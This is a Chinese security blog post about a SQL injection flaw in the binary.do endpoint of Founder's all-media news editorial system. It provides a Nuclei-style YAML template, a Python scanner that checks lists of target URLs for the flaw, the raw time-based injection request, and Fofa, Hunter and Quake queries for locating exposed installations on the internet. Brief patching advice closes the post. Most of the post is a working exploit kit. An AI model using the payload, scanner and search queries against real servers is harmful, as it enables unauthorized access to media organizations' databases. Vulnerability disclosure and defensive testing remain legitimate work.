_副本-uuqk.png)
方正全媒体采编系统binary.do存在SQL注入
免责申明:本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与本平台和发布者无关!!!
POC(Yaml&Python)
话不多说先上POC(Yam-poc由yakit或ProjectDiscovery Cloud Platform生成,Python-poc脚本由chatgpt生成,准确性请自测.
id: FZMediaEditor-binary-SQL-injection
info:
name: 方正全媒体采编系统binary.do存在SQL注入漏洞
author: onewin
severity: high
description: 方正全媒体采编系统binary.do存在SQL注入漏洞
http:
- raw:
- |-
@timeout: 30s
POST /newsedit/newsplan/task/binary.do HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 176
TableName=DOM_IMAGE+where+REFID%3D-1+union+select+%271%27%3B+WAITFOR+DELAY+%270%3A0%3A3%27%3Bselect+DOM_IMAGE+from+IMG_LARGE_PATH&FieldName=IMG_LARGE_PATH&KeyName=REFID&KeyID=1
max-redirects: 3
matchers-condition: and
matchers:
- id: 1
type: dsl
part: body
dsl:
- duration > 3
condition: and
_副本-fmbl.png)
_副本-ttoj.png)
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import argparse
import time
from urllib3.exceptions import InsecureRequestWarning
RED = '\033[91m'
RESET = '\033[0m'
# 忽略不安全请求的警告
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
def check_vulnerability(url):
try:
# 构造完整的攻击URL
attack_url = url.rstrip('/') + "/newsedit/newsplan/task/binary.do"
attack_payload = """TableName=DOM_IMAGE+where+REFID%3D-1+union+select+%271%27%3B+WAITFOR+DELAY+%270%3A0%3A3%27%3Bselect+DOM_IMAGE+from+IMG_LARGE_PATH&FieldName=IMG_LARGE_PATH&KeyName=REFID&KeyID=1"""
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0',
'Accept': '*/*',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Content-Type': 'application/x-www-form-urlencoded',
'Accept-Encoding': 'gzip, deflate'
}
start_time = time.time()
response = requests.post(attack_url, headers=headers, data=attack_payload, verify=False, timeout=10)
elapsed_time = time.time() - start_time
if 3 < elapsed_time < 5:
print(f"{RED}URL [{url}] 可能存在方正全媒体采编系统binary.do存在SQL注入漏洞{RESET}")
else:
print(f"URL [{url}] 不存在漏洞")
except requests.exceptions.Timeout:
print(f"URL [{url}] 请求超时,可能存在漏洞")
except requests.RequestException as e:
print(f"URL [{url}] 请求失败: {e}")
def main():
parser = argparse.ArgumentParser(description='检测目标地址是否存在方正全媒体采编系统binary.do存在SQL注入漏洞')
parser.add_argument('-u', '--url', help='指定目标地址')
parser.add_argument('-f', '--file', help='指定包含目标地址的文本文件')
args = parser.parse_args()
if args.url:
if not args.url.startswith("http://") and not args.url.startswith("https://"):
args.url = "http://" + args.url
check_vulnerability(args.url)
elif args.file:
with open(args.file, 'r') as file:
urls = file.read().splitlines()
for url in urls:
if not url.startswith("http://") and not url.startswith("https://"):
url = "http://" + url
check_vulnerability(url)
if __name__ == '__main__':
main()_副本-oxzh.png)

漏洞介绍
方正全媒体采编系统(FZMediaEditor)是一款专业的新闻采编系统,用于新闻机构、媒体公司等组织进行新闻的采编、编辑和发布管理。其binary.do接口的pTableName参数对传入的数据没有预编译和充足的校验,导致该接口存在SQL注入漏洞,未授权的攻击者可获取数据库敏感信息。
_副本-uuqk.png)

资产测绘
「Fofa」
body="/newsedit/newsedit/" || app="FOUNDER-全媒体采编系统"「Hunter」
web.body="/newsedit/newsedit/"||app.name="北大方正全媒体采编系统"「Quake」
body="/newsedit/newsedit/" || app="FOUNDER-全媒体采编系统"_副本-wijm.png)


漏洞复现
「1、构造数据包」
POST /newsedit/newsplan/task/binary.do HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 176
TableName=DOM_IMAGE+where+REFID%3D-1+union+select+%271%27%3B+WAITFOR+DELAY+%270%3A0%3A3%27%3Bselect+DOM_IMAGE+from+IMG_LARGE_PATH&FieldName=IMG_LARGE_PATH&KeyName=REFID&KeyID=1「2、查看返回包时间」
_副本-qmtj.png)
修复方案
官方已发布安全补丁,建议联系厂商打补丁或升级版本。
引入Web应用防火墙防护,配置接口拦截策略。
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果





.png?width=800)





_%E5%89%AF%E6%9C%AC-fmez.png?width=400)